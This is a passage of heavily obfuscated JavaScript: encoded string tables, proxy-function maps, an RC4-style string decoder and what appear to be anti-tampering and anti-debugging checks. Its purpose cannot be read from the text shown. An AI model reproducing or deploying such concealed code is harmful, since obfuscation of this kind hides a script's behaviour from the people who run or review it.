0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],String[tF(0x78d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[tF(0x78d)](0x20),String[tF(0x78d)](0x30,0x30),String[tF(0x78d)](0x70,0x75,0x73,0x68),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[tF(0x78d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[tF(0x78d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x25),String[tF(0x78d)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[tF(0x78d)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[tF(0x78d)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(to){var tX=tF,te={'beLzj':function(tr,tU){var tK=th;return tL[tK(0x634)](tr,tU);}};if(tL[tX(0x4ce)]!==tL[tX(0x4ce)]){if(tR[tX(0xaa3)](_0x1b8a9d,_0x593cac)){var tp=_0x2346c5[tR[tX(0xaba)](_0x3f2e01,0xc9,tR['PERUH'](_0x45e535,0xc,tR['vbohQ']))](this,arguments);return tp[tR[tX(0x77c)](_0x4e3adb,0xdd,tR[tX(0xceb)](_0x404efc,0x3,tR[tX(0x89f)]))]();}}else{var tG=ts[tX(0x5c2)][td];try{if(tL['bveWd'](tL[tX(0xdf0)],tL['wwRnv']))return tR[tX(0x22a)](_0xa4b527,0x0);else tG[0x10][tG[0x27]](tG[0xe],tG[0x1d],tG[0x1d]);}catch(tr){}try{if(tX(0x7d4)===tL[tX(0x920)])return te[tX(0xa1f)](_0x54dc3f,_0xd63526);else tG[0x16][tG[0x27]](tG[0x1b],tG[0x1d],tG[0x1d]);}catch(tU){}return tG[0x12][tX(0x5c2)][td]=td,to;}}],tk=function(){var to=tF,tX={'EEYvo':function(te,tp,tG){return te(tp,tG);},'AMRHI':function(te,tp,tG){var tr=th;return tL[tr(0xe4d)](te,tp,tG);},'qsYXo':tL[to(0x574)],'ZHalz':function(te,tp,tG){var tr=to;return tL[tr(0xc75)](te,tp,tG);},'QaqIX':tL[to(0x4d4)]};return tL[to(0xd88)](tL['kXoUN'],tL[to(0x3ba)])?tX[to(0xa82)](_0x1c87e9,_0x43759c,tX[to(0x306)](_0xda1be7,0x111,tX[to(0xcb1)]))&&!tX[to(0x306)](_0x57f822,_0xf510ba,tX[to(0x620)](_0x4b3e81,0xa9,tX[to(0x6a1)])):(ts['prototype'][td]=tS,ts[to(0x5c2)][ts[to(0x5c2)][td][0x0]]=+new ts[(to(0x5c2))][td][0xd](),tT);};return(ts=tk)();}}return function(tF,tR){var tT=tH,td={'kSKbH':function(tX,te){var tp=th;return tu[tp(0x77e)](tX,te);},'bSdwf':function(tX,te){return tu['ImqXl'](tX,te);},'fkTDt':tT(0x813),'CsSPK':function(tX,te,tp){return tX(te,tp);},'andAo':function(tX,te){var tp=tT;return tu[tp(0x305)](tX,te);}},tS=tu[tT(0xc66)](tF),tk=parseInt;function to(tX,te){var tp=tT;return td[tp(0x7ec)](td[tp(0x5e1)],td[tp(0x5e1)])?td['kSKbH'](_0x432f12,0x2)>0x0:td[tp(0xa8c)](tI,td[tp(0xaae)](te,0x5),tX);}while(!![]){if(tu['rmElH'](tu['bXjvq'],tu[tT(0xcb9)])){try{if(tu[tT(0x6e7)](tu[tT(0xb0a)],tu[tT(0xb0a)])){if(tu[tT(0x646)](tu[tT(0x975)](tu[tT(0x90d)](tu[tT(0x305)](tu[tT(0x3f6)](tu[tT(0x292)](tk,tu[tT(0x292)](to,tu[tT(0x97f)],-0x3),0x10),tu['baPod'](tk,tu['fHePS'](to,tu['upTSm'],0x0),0x10))+tu['oejlv'](tk,tu[tT(0x6f0)](to,tu[tT(0x218)],0x1),0x10)+tu['RyTGS'](tk,to(tT(0x587),0x2),0x10),tu[tT(0x6f0)](tk,tu[tT(0x3d4)](to,tT(0x52e),0x3),0x10)),tu[tT(0x6f0)](tk,to(tu[tT(0x17b)],0x4),0x10))+tu['KYezj'](tk,to(tu[tT(0x49e)],0x6),0x10),tu[tT(0x365)](tk,tu[tT(0xd72)](to,tu['AEXjJ'],0x7),0x10)),tR))break;}else return tL[tT(0xd88)](_0x3c4739,0x7);}catch(tX){}tS[tT(0xcf7)](tS[tT(0x1dc)]());}else return _0x40f5b6;}}(ts,0x3cd7657),tI;}(window),tl=!0x1;return function(ti,tH,tL){var tW=tC,tA={'VDLCI':function(tV,tj){var tb=th;return tu[tb(0x4be)](tV,tj);},'vLkPu':function(tV,tj,tb){var tB=th;return tu[tB(0x23a)](tV,tj,tb);},'bnDXo':function(tV,tj){var tb=th;return tu[tb(0x6ba)](tV,tj);},'dVLUo':tW(0xb6f),'rehFa':function(tV,tj,tb){return tV(tj,tb);},'yvaDu':tW(0x38e),'pPLZI':function(tV,tj,tb){var tB=tW;return tu[tB(0x811)](tV,tj,tb);},'TtlhF':function(tV,tj,tb){return tV(tj,tb);},'zduUa':tu[tW(0x428)],'kgLAW':function(tV,tj,tb,tB,tv,tD,tg){var tI=tW;return tu[tI(0x1cb)](tV,tj,tb,tB,tv,tD,tg);},'FqsKc':function(tV,tj){return tu['VNyQm'](tV,tj);},'oTqjw':function(tV,tj){var tb=tW;return tu[tb(0x6e7)](tV,tj);},'oVtsW':tW(0x6ce),'GdQeA':function(tV,tj){return tV||tj;},'vxfwW':tu[tW(0x8ae)],'jiuvv':function(tV,tj,tb){var tB=tW;return tu[tB(0x4d1)](tV,tj,tb);},'eMNpd':tu[tW(0x132)],'ZrdiC':function(tV,tj,tb){var tB=tW;return tu[tB(0xce3)](tV,tj,tb);},'hoUNP':function(tV,tj){var tb=tW;return tu[tb(0x760)](tV,tj);}};if(tu[tW(0x6e7)](tu[tW(0x435)],tu[tW(0x435)])){var tE=tl?function(){var tV=tW,tj={'sqGfw':function(tB,tv){var tD=th;return tA[tD(0x49d)](tB,tv);},'MFQMl':function(tB,tv,tD){return tA['vLkPu'](tB,tv,tD);}};if(tA[tV(0x58e)](tA[tV(0x95f)],tA[tV(0x95f)])){if(_0x574bfa[_0xdffcbf(0xec,tV(0xa7c))]===0x0)return;return function(tB){var tv=tV;for(var tD=0x0;tj[tv(0x1ab)](tD,_0x423b86[tj[tv(0x321)](_0x4797f5,0xec,tv(0xa7c))]);tD++)try{_0x45b35b[tD](tB);}catch(tg){}};}else{var tb=tA[tV(0x30e)](av,0xf6,tA[tV(0x30e)](ty,0x4,tA[tV(0xd9c)]));return J[tA[tV(0xa81)](av,0x69,tA[tV(0x724)](ty,0xa,tA[tV(0xa60)]))](tb);}}:function(){var tV=tW,tj={'zWTeQ':function(tB,tv){var tD=th;return tA[tD(0xae9)](tB,tv);}};if(tA[tV(0xc52)](tA[tV(0xf6)],tA[tV(0xf6)])){if(tA[tV(0xd35)](tL,tH)){if(tA[tV(0x29f)]!==tA[tV(0x29f)])tA[tV(0xe18)](_0x3add5c,0x4,_0x18420b,0x4000,0x10000000,0x40,_0x3ba2db);else{var tb=ti[av(0xc9,tA['jiuvv'](ty,0xc,tA[tV(0x2ed)]))](this,arguments);return tb[tA[tV(0x30e)](av,0xdd,tA[tV(0x923)](ty,0x3,tV(0x457)))]();}}}else{if(tj['zWTeQ'](_0x273a5c[_0x5d94ab[0x12]](_0x22fd8e[0xb]),-0x1))return _0x1f9df1;try{if(_0x3bff87[0x0][_0x4f3df8[0x10]](_0x45699c,_0x2dd79b[0xe]))return _0x56f07b;}catch(tB){return _0x2e04f6;}}};return tE;}else return tA[tW(0xca1)](typeof _0x42bb51,_0xc32a1e);};}(),ak=function tC(){var tu=aB,ty={'KhnnX':function(ti,tH){return ti===tH;},'aBipT':tu(0x2f4),'SolkQ':function(ti,tH){return ti!==tH;},'vdvHl':function(ti,tH){return ti(tH);},'IAHGe':function(ti,tH){return ti<tH;},'rjbes':function(ti,tH){return ti%tH;},'jvlyo':function(ti,tH){return ti+tH;},'FvSED':function(ti,tH){return ti%tH;},'QecFe':function(ti,tH){return ti==tH;},'SSkQk':function(ti,tH){return ti+tH;},'pUxYA':tu(0xc61),'KQZYb':function(ti,tH){return ti^tH;},'TKCem':function(ti,tH){return ti%tH;},'LQZTs':'Og7M','LCzZX':function(ti,tH){return ti!==tH;},'fFWVM':'QfJoz','tfYYy':function(ti,tH){return ti>tH;},'PNNnD':function(ti,tH){return ti-tH;},'hBtMn':tu(0x723),'WEQmQ':tu(0xb3b),'HkFkn':function(ti,tH){return ti>tH;},'lsPpH':function(ti,tH){return ti%tH;},'LUJQw':tu(0xc04),'JmOdy':function(ti,tH){return ti!=tH;},'nFPWb':function(ti,tH){return ti!==tH;},'ZoZLS':function(ti,tH){return ti<tH;},'jgUuN':function(ti,tH){return ti||tH;},'SmQcV':function(ti,tH){return ti-tH;},'hrBNk':function(ti,tH){return ti!==tH;},'kfjIM':tu(0xe0b),'HjoFg':tu(0x531),'tJfWI':tu(0x426),'nfZAI':tu(0x340),'hexbc':function(ti,tH){return ti>tH;},'mgRXz':function(ti,tH){return ti(tH);},'yqGHH':tu(0x401),'zTOXJ':tu(0x237),'Eopek':function(ti,tH){return ti!==tH;},'lsidU':'YwpPn','kvGAq':function(ti,tH){return ti!==tH;},'zkUZG':tu(0xb2b),'cfALj':function(ti){return ti();},'EidVx':function(ti,tH,tL){return ti(tH,tL);},'kpXte':function(ti,tH){return ti>=tH;},'OjaiQ':function(ti,tH){return ti<tH;},'RSgqv':tu(0x26d),'hoAQN':function(ti,tH){return ti===tH;},'sTjKo':tu(0xad5),'qReac':function(ti,tH){return ti===tH;},'XSBFk':tu(0xcf8),'DAqvz':function(ti,tH){return ti===tH;},'ekMeB':function(ti,tH){return ti+tH;},'sjaWA':function(ti,tH){return ti+tH;},'hTtgk':function(ti,tH){return ti+tH;},'SZXwD':function(ti,tH,tL){return ti(tH,tL);},'PDokF':'jGkH','EjMfE':function(ti,tH,tL){return ti(tH,tL);},'RjoJn':tu(0x5ad),'Qpbqf':tu(0x1a8),'wkaoc':tu(0xe5f),'XUmvh':function(ti,tH,tL){return ti(tH,tL);},'ueINH':tu(0x5b8),'hCzxv':function(ti,tH,tL){return ti(tH,tL);},'vktdk':tu(0x412),'CRUjR':tu(0x964),'oHRkN':tu(0xd40),'RVSIx':function(ti,tH){return ti!==tH;},'JdiIm':'XLhlV','QDQRN':tu(0xda9),'npDhX':function(ti,tH){return ti===tH;},'rLVEA':tu(0x747),'cjxRl':function(ti,tH){return ti>tH;},'vpaDF':function(ti,tH){return ti+tH;},'FkrZy':function(ti,tH){return ti>=tH;},'PEFmr':tu(0x457),'sVrJU':function(ti,tH){return ti===tH;},'zFOhD':function(ti,tH,tL){return ti(tH,tL);},'WoLDv':'3v7H','SXfWq':'16x7','AzRTP':'QamhJ','CXRnR':tu(0x11d),'ifrQs':'ytNcMSonW7r0','GGDIv':tu(0xb60),'ggVnM':tu(0xe48),'dRFxm':tu(0x453),'svZcF':tu(0x6c6),'UCncf':tu(0x151),'NhdPJ':tu(0x884),'DiZce':function(ti,tH){return ti+tH;},'oLknT':function(ti,tH,tL){return ti(tH,tL);},'DYAqV':tu(0x4de),'YXSwN':function(ti,tH,tL){return ti(tH,tL);},'zFvSM':function(ti,tH,tL){return ti(tH,tL);},'pzbLS':function(ti,tH,tL){return ti(tH,tL);},'OoxrO':tu(0x600),'sFkIn':function(ti,tH,tL){return ti(tH,tL);},'Nxvts':tu(0xd98),'GLXQa':function(ti,tH,tL){return ti(tH,tL);},'DaxrB':'6aaF'},tl=function(ti){var tH=tu,tL={'eydHT':ty['CRUjR'],'NPujL':function(tF,tR,tT){var td=th;return ty[td(0xd2c)](tF,tR,tT);},'PEdpl':ty[tH(0x7e2)],'wFKOm':function(tF,tR){var tT=tH;return ty[tT(0x68c)](tF,tR);},'TKMyB':ty[tH(0x156)],'MVQuS':ty['QDQRN'],'NKZcN':function(tF,tR){return tF<tR;},'nlLNw':function(tF,tR){var tT=tH;return ty[tT(0x973)](tF,tR);},'sXTCi':ty[tH(0xc44)],'rbIRt':function(tF,tR){var tT=tH;return ty[tT(0xaa5)](tF,tR);},'kjqKz':function(tF,tR){var tT=tH;return ty[tT(0x193)](tF,tR);},'GfcYZ':function(tF,tR){return tF===tR;},'KRiUS':tH(0xba1),'uqTqt':function(tF,tR){var tT=tH;return ty[tT(0x779)](tF,tR);},'UsMyt':function(tF,tR){var tT=tH;return ty[tT(0x3be)](tF,tR);},'ERmfT':function(tF,tR){var tT=tH;return ty[tT(0xada)](tF,tR);},'mMPZu':function(tF,tR,tT){var td=tH;return ty[td(0xd2c)](tF,tR,tT);},'Juquv':ty['PEFmr'],'VrOKl':'hIaZJ','VEgrn':function(tF,tR){var tT=tH;return ty[tT(0x842)](tF,tR);},'EfEZG':tH(0x6fe),'tuUPn':function(tF,tR){return tF(tR);},'lhjpN':tH(0xa47),'BLtBQ':tH(0x88f),'BWwkg':function(tF,tR,tT){return tF(tR,tT);},'Xrsio':'v%li','duSEL':function(tF,tR,tT){return ty['zFOhD'](tF,tR,tT);},'MCURK':ty['WoLDv'],'nwKZx':ty[tH(0x478)],'vYJEd':ty[tH(0x3b9)],'TbMHQ':ty[tH(0x606)],'ZCbyU':ty[tH(0x1df)],'moUyQ':ty[tH(0x2b0)],'ZeuCQ':ty[tH(0x2d7)],'NViVV':tH(0xdb9),'djWZu':ty[tH(0xd75)],'ynoCD':ty['svZcF'],'tbZZa':ty[tH(0x37a)],'BHajz':ty[tH(0xae7)],'FuIJQ':tH(0x265),'lLaLc':function(tF,tR){var tT=tH;return ty[tT(0x868)](tF,tR);}};function tW(tF){var tR=tH;if(tL[tR(0x337)](tL['TKMyB'],tL['MVQuS'])){var tT=[];for(var td=0x0,tS=tF[tR(0x2e2)];tL[tR(0x630)](td,tS);td++){if(tL[tR(0x26c)](tR(0x800),tL['sXTCi']))return _0x3855db<0x0;else tT['push'](String[tR(0x78d)](tL[tR(0xdaf)](tF['charAt'](td)[tR(0x3d0)](0x0)*0x4,0x70)-0x4));}return tT[tR(0x8fc)]('');}else return _0xe548ab[_0x45ab62(0xfc,tL[tR(0x378)])][tL[tR(0xc27)](_0x2a3fd5,0xcc,tL[tR(0xc63)])]();}var tA=0x0,tE=tA,tV=tA,tj=tA,tb=tA,tB,tv=tA,tD=tA,tg=0x3;function tI(tF,tR){var tT=tH,td={'NKZxI':function(tX,te){return ty['KhnnX'](tX,te);},'eEPjk':ty['aBipT'],'BWbob':tT(0x573),'Fighw':function(tX,te){return ty['SolkQ'](tX,te);},'IYLAO':tT(0x58b),'ENTkK':function(tX,te){var tp=tT;return ty[tp(0xc6b)](tX,te);},'IkMsq':function(tX,te){var tp=tT;return ty[tp(0xada)](tX,te);},'BcWMs':function(tX,te){var tp=tT;return ty[tp(0xe39)](tX,te);},'pQMEl':function(tX,te){var tp=tT;return ty[tp(0xe2e)](tX,te);},'iUelk':function(tX,te){var tp=tT;return ty[tp(0x148)](tX,te);},'yyOag':function(tX,te){var tp=tT;return ty[tp(0x890)](tX,te);},'caWrd':function(tX,te){var tp=tT;return ty[tp(0xe39)](tX,te);},'otUjH':function(tX,te){return ty['SSkQk'](tX,te);},'sNEHs':ty[tT(0x729)],'vSSKg':function(tX,te){return ty['KQZYb'](tX,te);},'RAzRE':function(tX,te){var tp=tT;return ty[tp(0x863)](tX,te);},'xzdFU':function(tX,te){var tp=tT;return ty[tp(0xaa5)](tX,te);},'LIXbZ':ty[tT(0x1c0)],'URuii':function(tX,te){return ty['LCzZX'](tX,te);},'BPOvY':ty[tT(0x316)],'cQcBF':function(tX,te){var tp=tT;return ty[tp(0xb22)](tX,te);},'IIERB':function(tX,te){return tX(te);},'jHHUB':function(tX,te){var tp=tT;return ty[tp(0x911)](tX,te);},'joUky':function(tX,te){return tX<te;},'gArkg':function(tX,te){return tX*te;},'PxOZx':ty[tT(0xad1)],'Olzdf':function(tX,te){return tX+te;},'lrrag':ty[tT(0xc62)],'DqbZf':function(tX,te){var tp=tT;return ty[tp(0xbde)](tX,te);},'FrQLX':function(tX,te){var tp=tT;return ty[tp(0x863)](tX,te);},'qJijb':function(tX,te){return ty['lsPpH'](tX,te);},'IPGUM':ty[tT(0x738)],'KiPdj':function(tX,te){var tp=tT;return ty[tp(0xc0f)](tX,te);},'BkFGQ':function(tX,te){return ty['jvlyo'](tX,te);},'AhlVC':function(tX,te){var tp=tT;return ty[tp(0xa9e)](tX,te);},'JKeAC':function(tX,te){var tp=tT;return ty[tp(0xbec)](tX,te);},'UFetA':function(tX,te){var tp=tT;return ty[tp(0xc2f)](tX,te);},'ynsQB':function(tX,te){return tX>=te;},'ElraI':function(tX,te){return tX%te;},'OfrwC':function(tX,te){var tp=tT;return ty[tp(0x911)](tX,te);},'wjtgH':function(tX,te){var tp=tT;return ty[tp(0x3b8)](tX,te);},'CLfeu':function(tX,te){var tp=tT;return ty[tp(0x255)](tX,te);},'cILaD':function(tX,te){return tX>>te;},'dYflz':function(tX,te){return tX&te;},'Mkbjx':function(tX,te){return tX-te;},'mOueG':function(tX,te){var tp=tT;return ty[tp(0x2ca)](tX,te);},'TVSIX':ty[tT(0x675)],'wESGn':ty['HjoFg'],'TxqTN':ty[tT(0xbd1)],'lwHgd':ty[tT(0x8c9)],'qJddC':function(tX,te){var tp=tT;return ty[tp(0x307)](tX,te);},'ZExVr':function(tX,te){return ty['mgRXz'](tX,te);},'fQDQj':function(tX,te){return ty['KhnnX'](tX,te);},'SXcTH':function(tX,te){return tX!==te;},'oPaFd':tT(0x55b),'QBlZj':ty['yqGHH'],'CtDYO':function(tX,te){var tp=tT;return ty[tp(0xaa5)](tX,te);},'NMurh':ty[tT(0x81b)],'erDDs':function(tX,te){return ty['Eopek'](tX,te);},'Yigzk':tT(0x69e),'MlzGA':ty[tT(0x8fe)]};if(ty[tT(0x496)](tT(0xb2b),ty[tT(0x154)]))return tL[tT(0x59d)](_0x43ce98,0x0);else{var tS=tR['slice'](tF,tF),tk=ty[tT(0x8b9)](ts),to=function(tX){var te=tT;return td[te(0x215)](td[te(0x9bb)],td[te(0x8a0)])?'evfw':(ts[te(0x5c2)][ts[te(0x5c2)][tS][0x0]]=+new ts[(te(0x5c2))][tS][0x1a](),tk[tX]);};return tI=function(tX,te){var tp=tT,tG={'KPsMs':function(P3,P4,P5){return P3(P4,P5);},'VwmfT':td[tp(0x77d)],'cWOKX':function(P3,P4){var P5=tp;return td[P5(0xd25)](P3,P4);},'MoulY':function(P3,P4){var P5=tp;return td[P5(0x39c)](P3,P4);},'RjEUh':function(P3,P4){var P5=tp;return td[P5(0xc71)](P3,P4);},'tvImD':'oasBN','TgVwa':function(P3,P4){var P5=tp;return td[P5(0xce4)](P3,P4);},'Gorsp':function(P3,P4){var P5=tp;return td[P5(0xba4)](P3,P4);},'VRHvl':function(P3,P4){return P3*P4;},'VBYLf':function(P3,P4){var P5=tp;return td[P5(0x2b3)](P3,P4);},'dbTsL':function(P3,P4){var P5=tp;return td[P5(0xcc3)](P3,P4);},'ghshu':function(P3,P4){return P3%P4;},'zYXjV':function(P3,P4){var P5=tp;return td[P5(0xbd2)](P3,P4);},'srhgf':function(P3,P4){var P5=tp;return td[P5(0x5ac)](P3,P4);},'INIaA':function(P3,P4){var P5=tp;return td[P5(0x48c)](P3,P4);},'zNePQ':function(P3,P4){var P5=tp;return td[P5(0x8f7)](P3,P4);},'Qqfol':function(P3,P4){var P5=tp;return td[P5(0xce4)](P3,P4);},'mjeCx':function(P3,P4){var P5=tp;return td[P5(0x364)](P3,P4);},'hpKpF':function(P3,P4){var P5=tp;return td[P5(0x677)](P3,P4);},'kDgcc':function(P3,P4){return td['jHHUB'](P3,P4);},'muXCD':function(P3,P4){var P5=tp;return td[P5(0xb95)](P3,P4);},'jNFmG':function(P3,P4){var P5=tp;return td[P5(0x7e9)](P3,P4);},'qPHym':function(P3,P4){var P5=tp;return td[P5(0x2b6)](P3,P4);},'FVvba':function(P3,P4){return P3&P4;},'Mrmyc':function(P3,P4){var P5=tp;return td[P5(0x4d8)](P3,P4);},'QPYlc':function(P3,P4){var P5=tp;return td[P5(0xa6a)](P3,P4);},'lrXDD':function(P3,P4){var P5=tp;return td[P5(0x232)](P3,P4);},'KreKp':function(P3,P4){var P5=tp;return td[P5(0x2bf)](P3,P4);},'gPjRb':function(P3,P4){var P5=tp;return td[P5(0x8f7)](P3,P4);},'hvmYu':function(P3,P4){return td['jHHUB'](P3,P4);},'IOxil':function(P3,P4){var P5=tp;return td[P5(0x8ee)](P3,P4);},'UeEvv':td[tp(0x969)],'vvYOS':td[tp(0x1cc)],'DkKEH':td['TxqTN'],'rxDHO':function(P3,P4){return P3<P4;},'mlrRr':function(P3,P4){return P3+P4;},'XVeUo':function(P3,P4){return P3>=P4;},'LqVhw':function(P3,P4){var P5=tp;return td[P5(0xcc8)](P3,P4);},'SAoRK':td[tp(0x554)],'XyoEc':function(P3,P4){var P5=tp;return td[P5(0xcc3)](P3,P4);},'ttGMe':function(P3,P4){return P3<P4;},'BpaSC':tp(0xe5e),'zWpmA':function(P3,P4){var P5=tp;return td[P5(0x6ca)](P3,P4);},'wIukP':function(P3,P4){return P3===P4;},'WKEFq':tp(0x169),'TqcXu':function(P3,P4){return td['ENTkK'](P3,P4);},'MrMMS':function(P3,P4){var P5=tp;return td[P5(0xb47)](P3,P4);}};tX=td[tp(0x5ac)](tX,0x5);var tr=td[tp(0xb47)](to,tX);if(td[tp(0xc96)](tI[tS],undefined)){if(td[tp(0x60c)](td[tp(0xc82)],td[tp(0xb43)])){var tU=ts[tp(0x5c2)][tS];tv=!tv?(--tg,0x1):tv,tb=!tb?(--tg,td[tp(0x2bf)](td[tp(0x86c)](tU[0xb](tU[0xd],tU[0x28])[tU[0x27]][tU[0x28]],tS)[tU[0x1e]](0x9),0x28)):tb,tD=!tD?(--tg,td[tp(0x5ac)](td[tp(0x70c)](tI,at)[tU[0x1e]](tj+0xf),0xa)):tD;var tK=tk[tU[0x1c]],tq=function(P3){var P4=tp,P5={'KqQAc':function(PQ,PO,Pf){var PZ=th;return tG[PZ(0x1e4)](PQ,PO,Pf);},'fHYBz':function(PQ,PO){return PQ>=PO;},'NQKTq':function(PQ,PO){return PQ===PO;},'DsxLn':tG[P4(0xcbb)],'GHFLc':function(PQ,PO){var Pf=P4;return tG[Pf(0x5a9)](PQ,PO);},'TZSWn':function(PQ,PO){var Pf=P4;return tG[Pf(0xdb7)](PQ,PO);},'KMXtt':function(PQ,PO){return tG['RjEUh'](PQ,PO);},'HWQAu':tG[P4(0x2c7)],'qkIqw':function(PQ,PO){var Pf=P4;return tG[Pf(0x498)](PQ,PO);},'MspcS':function(PQ,PO){return PQ+PO;},'RUoVY':function(PQ,PO){return tG['Gorsp'](PQ,PO);},'geYmy':function(PQ,PO){var Pf=P4;return tG[Pf(0x498)](PQ,PO);},'xYuWm':function(PQ,PO){return tG['VRHvl'](PQ,PO);},'CzZpW':function(PQ,PO){var Pf=P4;return tG[Pf(0x582)](PQ,PO);},'vAgAA':function(PQ,PO){return PQ%PO;},'mEkJm':function(PQ,PO){var Pf=P4;return tG[Pf(0x4ba)](PQ,PO);},'nuzda':function(PQ,PO){return PQ<PO;}};for(var P6,P7,P8=tS,P9=tS,Pa=P8+tq,Pt=0x0,PP=0x0,PJ=(function(){var PQ=P4;return++tE,P5[PQ(0x326)](tE,tK)?tE:(function(){var PO=PQ,Pf={'rjOPk':function(PZ,Pz,Ph){return P5['KqQAc'](PZ,Pz,Ph);},'eHjBI':function(PZ,Pz){var Ph=th;return P5[Ph(0xe38)](PZ,Pz);},'dKibP':function(PZ,Pz){var Ph=th;return P5[Ph(0xaad)](PZ,Pz);},'ZIuRG':P5['DsxLn'],'mIKqW':function(PZ,Pz){var Ph=th;return P5[Ph(0xbb0)](PZ,Pz);},'Kgkec':function(PZ,Pz){var Ph=th;return P5[Ph(0xb6e)](PZ,Pz);},'vqIJu':function(PZ,Pz){return PZ%Pz;}};return P5[PO(0x570)]('oasBN',P5[PO(0xe5a)])?!Pf[PO(0xc85)](_0x444ea2,_0x1390bf,_0x30a2ab):(tV=tE,tj++,P5[PO(0x24d)](P5['MspcS'](tI,P8)[tU[0x1e]](P5[PO(0xb6e)](tj,0xf)),0xa)!=0x0&&P5[PO(0x62d)](P5['geYmy'](+new tU[0x1a](),ts['prototype'][tU[0x0]]),P5[PO(0x71d)](tK,0xb5))?(tK=P5[PO(0x8bf)](!tv,!tb)||!tD?tE:tK,(function(){var PZ=PO;return Pf[PZ(0x5eb)](Pf[PZ(0x915)],PZ(0xc04))?Pf[PZ(0x977)](Pf[PZ(0xbae)](tU[0xb](tU[0xd],tU[0x28])[tU[0x27]][tU[0x28]],tS)[tU[0x1e]](0x9)-0x28,0x0)?(tK=tg?tE:tK,tE):tU[0x2a](Pf[PZ(0xc99)](tE,tK)):Pf[PZ(0xe07)](_0x554587,0x6)&&_0x2b5fc7<0x8;}())):tU[0x2a](P5[PO(0x24d)](tK,tk[tU[0x1c]])));}());}());P7=P3[P4(0x310)](PP++);~P7&&(P6=tG[P4(0x66b)](Pt,!PJ?PJ:tG[P4(0x19b)](tG[P4(0xdb7)](tV,tG['srhgf'](tK,0x7)),tK))?tG[P4(0xdb7)](tG[P4(0x575)](tG[P4(0x575)](!PJ?PJ:tG[P4(0x19b)](tG[P4(0xdb7)](tV,tK-0x3),tK),!PJ?PJ:tG[P4(0x3c5)](tG[P4(0xdb7)](tV,tG[P4(0xbaa)](tK,0x3)),tK)),P6),P7):P7,tG[P4(0xade)](Pt++,!PJ?PJ:tG[P4(0xade)](tG[P4(0x128)](tV,tK-0x7),tK)))&&(P8+=tG['kDgcc'](Pa[tU[0x1e]](PP+(!PJ?PJ:tG[P4(0xb10)](tG['hpKpF'](tV,tG['jNFmG'](tK,0x1)),tK))),!PJ?PJ:tG[P4(0x19b)](tG['MoulY'](tV,tG[P4(0xc5b)](tK,0x1)),tK))!=(!PJ?PJ:tG[P4(0xae3)](tG[P4(0x128)](tV,tG[P4(0xbaa)](tK,0xb)),tK))&&PJ?tU[0x18](tG[P4(0xca7)](0xff,tG[P4(0x3e8)](P6,tG[P4(0xa3f)](tG[P4(0x575)](-(!PJ?PJ:tG[P4(0x849)](tG[P4(0x128)](tV,tG[P4(0xb62)](tK,0x9)),tK)),Pt),!PJ?PJ:tG[P4(0x3f7)](tG[P4(0xdb7)](tV,tG[P4(0x39d)](tK,0x5)),tK))))):tU[0x2a](Pt))){if(tG['IOxil'](tG[P4(0x80c)],tG[P4(0x4ed)]))P7=tG[P4(0xdc3)][tU[0x29]](PJ?P7:!PJ?PJ:tG['muXCD'](tV+tG[P4(0xb62)](tK,0x1),tK));else return P5[P4(0xd1a)](_0x3a7f80,0xe)&&P5[P4(0xa8b)](_0x1fbaa8,0x10);}for(var Pc=0x0,Px=P8[tU[0x1c]];tG['rxDHO'](Pc,Px);Pc++){P9+=tG[P4(0xcaf)](tU[0x1f],tG[P4(0xdb7)](tU[0x25],P8[tU[0x1e]](Pc)[tU[0x24]](0x10))[P4(0xeb)](-0x2));}return tU[0x11](P9);},tw=function(P3,P4){var P5=tp;if(td[P5(0x119)](td['IYLAO'],td[P5(0xb96)]))return tG[P5(0x58f)](_0x3da1ac,0xa)&&tG[P5(0x149)](_0x5e73fe,0xc);else{var P6='5|0|1|4|3|2'[P5(0x9d6)]('|'),P7=0x0;while(!![]){switch(P6[P7++]){case'0':for(PP=0x0,P3=td[P5(0x252)](tq,P3);PP<0x100;PP++)Pc[PP]=PP;continue;case'1':for(PP=0x0;td[P5(0xdf2)](PP,0x100);PP++)Px=td[P5(0x232)](td[P5(0x86c)](td[P5(0x86c)](Px,Pc[PP]),P4[tU[0x1e]](td['iUelk'](PP,P4[tU[0x1c]]))),0x100),PJ=Pc[PP],Pc[PP]=Pc[Px],Pc[Px]=PJ;continue;case'2':return PQ;case'3':for(var P8,P9=0x0;P9<P3[tU[0x1c]]&&(td['yyOag'](td[P5(0x364)](P9,0x2),0x0)||td[P5(0xdf2)](P9,0x3e7));P9=td[P5(0x677)](P8=P9,0x1)){var Pa=td[P5(0xa33)][P5(0x9d6)]('|'),Pt=0x0;while(!![]){switch(Pa[Pt++]){case'0':PQ+=tU[0x18](td[P5(0x10f)](P3[tU[0x1e]](P9),Pc[td['RAzRE'](td[P5(0x86c)](Pc[PP],Pc[Px]),0x100)]));continue;case'1':Pc[PP]=Pc[Px];continue;case'2':PJ=Pc[PP];continue;case'3':Pc[Px]=PJ;continue;case'4':Px=td[P5(0x677)](Px,Pc[PP=td['xzdFU'](PP,0x1)%0x100])%0x100;continue;}break;}}continue;case'4':PP=0x0,Px=0x0;continue;case'5':var PP,PJ,Pc=[],Px=0x0,PQ=tS;continue;}break;}}};tI[tS]=tw,tF=arguments;}else return td[tp(0x215)](_0xd285df,_0x1d99cb[_0x240223(0xd8,td[tp(0xe25)])][_0x2f7517(0xa8,tp(0x8c6))]);}var P0=tk[0x0],P1=td[tp(0x677)](tX,P0),P2=tF[P1];if(!P2){if(td['NMurh']===td[tp(0x742)]){if(ts[tS]===undefined){if(td['erDDs'](td[tp(0x2bb)],td[tp(0x2bb)]))return tG[tp(0x1e4)](_0x213082,_0x402759,tG[tp(0x1e4)](_0x34d099,0x7c,tG[tp(0xdd3)]));else(function(P3){var P4=tp,P5={'GSuOa':function(Pa,Pt){var PP=th;return 